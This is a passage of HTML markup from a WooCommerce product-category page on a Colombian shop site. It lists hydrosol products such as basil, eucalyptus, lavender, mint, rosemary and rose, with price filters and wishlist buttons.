											<li>
					<a href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?min_price=0&#038;max_price=22670" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22,670</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?min_price=22670&#038;max_price=45340" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22,670</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>45,340</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?min_price=45340&#038;max_price=68010" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>45,340</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>68,010</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/?min_price=68010&#038;max_price=90678" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>68,010</span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-more-btn wd-stretch-cont-lg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7841 status-publish instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="7841">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-albahaca/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194512541-600x600.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7841" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-albahaca/">Hidrolato De Albahaca</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-albahaca/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7841" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7848 status-publish instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="7848">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-eucalipto/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194624174-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7848" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-eucalipto/">Hidrolato De Eucalipto</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-eucalipto/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7848" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7839 status-publish last instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="7839">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-lavanda/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194632957-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7839" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-lavanda/">Hidrolato De Lavanda</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-lavanda/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7839" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7828 status-publish first instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="7828">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-limonaria/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194564305-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7828" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-limonaria/">Hidrolato De Limonaria</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-limonaria/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7828" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7826 status-publish instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="7826">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-menta/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194533975-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7826" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-menta/">Hidrolato De Menta</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-menta/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7826" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7830 status-publish instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="7830">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-prontoalivio/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607198110942-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7830" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-prontoalivio/">Hidrolato De Prontoalivio</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-prontoalivio/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7830" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7843 status-publish last instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="7843">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-romero/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197300702-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7843" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-romero/">Hidrolato De Romero</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-romero/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7843" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7822 status-publish first instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="7822">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-rosas/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197315575-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7822" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-rosas/">Hidrolato De Rosas</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-rosas/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7822" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7832 status-publish instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="7832">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-tea-tree/" class="product-image-link">
